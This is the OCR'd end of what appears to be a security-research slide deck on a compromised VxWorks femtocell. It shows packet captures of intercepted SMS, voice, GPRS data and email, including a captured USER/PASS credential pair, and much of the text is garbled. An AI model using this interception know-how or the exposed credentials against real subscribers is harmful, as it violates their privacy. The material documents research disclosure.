



# Rebuild Wireshark

- Write our own dissector?
- Complicated…
	- ASN1
	- RUA
	- RANAP
	- Blablabla…
- Analyze packets byte by byte
- Fix the wireshark dissector rules
- Rebuild it!
- Voilà



## Capture SMS







#### Capture voice

E Frame 231982: 150 bytes on wire (1200 bits), 150 bytes captured (1200 bits) on interface 0 Ethernet II, Src: Vmware\_b6:fb:4b (00:0c:29:b6:fb:4b), Dst: CombaTel\_31:fa:11 (00:27:1d:31:fa:11) ∄ Internet Protocol Version 4, Src: 221.179.140.118 (221.179.140.118), Dst: 192.168.0.129 (192.168.0.129) E User Datagram Protocol, Src Port: 60296 (60296), Dst Port: 60296 (60296) UDP Encapsulation of IPsec Packets Encapsulating Security Payload E Internet Protocol Version 4, Src: 10.1.37.190 (10.1.37.190), Dst: 10.37.47.39 (10.37.47.39) E User Datagram Protocol, Src Port: 1194 (1194), Dst Port: 1032 (1032) Real-Time Transport Protocol 10..... = Version: RFC 1889 Version (2)  $\ldots$ 0. .... = Padding: False  $\ldots$ 0  $\ldots$  = Extension: False .... 0000 = Contributing source identifiers count: 0  $0... ... = Marker: False$ Payload type: DynamicRTP-Type-96 (96) Sequence number: 272 Timestamp: 43520 Synchronization Source identifier: 0x000186a0 (100000) Payload: 000000020996bb5651b641c6e3359d6734232a29be1d2a2c...



Frame (150 bytes) Decrypted Data (92 bytes)



# Capture GPRS data





**SEDUNICORNTELM** 

#### Capture GPRS data

#### Follow UDP Stream Stream Content . . . . . . . . . . . . . . . . . . .  $Dt. \{2, ..., n, ..., H-X1\}, ...$  $\ldots$   $\sim$  . RCAPA  $(1.2.1d...dx.........e...e......e...0.$  me. e. . M.  $Dt.$  {}2.... $n$ ... $N-X$ j.... $GC$ ;..... .......; USER taobao\_56781@163.com +....W.X.  $\sim$ \*\*CQ8. {...P.... r..........].a.. Sel `....Q...R...\_\...r...e. ^.  $Dt...$ !<  $.5.+<$ t+........... easytomessage.com.....bi..". |........'.!.......\..;8.G....N  $([0...R?...d.2Q7...C&C..9V.m.5.0.0V59.P6...U.Ls.1b]Im...A..fz...Qsga.1..M.E...G.$  $(1.2.1d...dx.........e...e...E...G.n@.@...T$ ........ PASS taotao#78561  $U_{1}$ ... JyF.Y.P | B.9..N.-.  $.5.$ .  $\wedge$ , 8...., C, x, B,..., RP [CA1, X, . F4<W, N,... Z,. \_K,. 3, )~..}) N,..., h,........ (....... (....  $(...2...d...dx............e...E......e.$ Dt.v..K..J8...n.PUFmobile,GPRS..............................adaf319df0f0b8c2f124429  $III$ Entire conversation (3527834 bytes)  $\overline{\phantom{a}}$ Print ASCII **EBCDIC** Find Save As Hex Dump C Arrays **O** Raw Help Filter Out This Stream Close



**SEDUNICORNTELM** 

### Capture your email



tured (1840 bits) on interface 0 Dst: Vmware\_b6:fb:4b (00:0c:29:b6:fb:4b) 0.56), Dst: 221.179.140.118 (221.179.140.118) t: 60296 (60296)

.112), Dst: 10.1.37.190 (10.1.37.190)  $2153(2153)$ 

Logical Link Control) SAPI: User data 3

 $\ldots$ )... $K$ .  $1...E$ . ......?. 1....8..  $.9............Q...$  $.6$   $\left(\frac{1}{7}\right)$   $\left(\frac{1}{7}\right)$   $\left(\frac{1}{7}\right)$   $\left(\frac{1}{7}\right)$ 





# Summary and References

- Summary
	- VxWorks is not easy to hack
	- More mining, more fun
	- Wanna know more? Feel free to contact us
- References
	- TRAFFIC INTERCEPTION AND REMOTE MOBILE PHONE CLONING WITH A COMPROMISED CDMA FEMTOCELL [https://www.nccgroup.trust/globalassets/newsroom/us/blog/docu](https://www.nccgroup.trust/globalassets/newsroom/us/blog/documents/2013/femtocell.pdf) ments/2013/femtocell.pdf
	- VxWorks Command-Line Tools User's Guide [http://88.198.249.35/d/VxWorks-Application-Programmer-s-](http://88.198.249.35/d/VxWorks-Application-Programmer-s-Guide-6-6.pdf)Guide-6-6.pdf
	- VxWorks Application Programmer's Guide, 6.6 [http://read.pudn.com/downloads149/ebook/646091/vxworks\\_app](http://read.pudn.com/downloads149/ebook/646091/vxworks_application_programmers_guide_6.6.pdf) lication\_programmers\_guide\_6.6.pdf

